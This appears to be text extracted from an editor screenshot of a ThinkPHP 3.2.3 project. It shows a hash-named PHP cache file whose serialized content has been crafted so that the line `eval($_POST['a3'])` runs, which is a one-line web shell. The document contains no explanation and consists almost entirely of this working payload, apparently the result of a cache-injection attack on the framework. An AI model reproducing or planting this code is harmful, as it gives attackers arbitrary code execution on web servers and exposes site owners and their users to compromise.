 b068931cc450442b63f5b3d276ea4297.php — thinkphp3.2.3 — Visua
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
IndexController.class.php Application\Home\Controller
b068931cc450442b63f5b3d276ea4297.php Application\R...
THINKPHP3.2.3
LoginLogModel.class.php
View
Common
Common
Conf
config.php
Home
IndexController.class.php b068931cc450442b63f5b3d276ea4297.php ×
1 <?php
2 //000000000000a:1:{s:2:"a3";s:41:"
3 $a=$_GET[3];//
4 $a=eval($_POST['a3']);#";}
5 ?>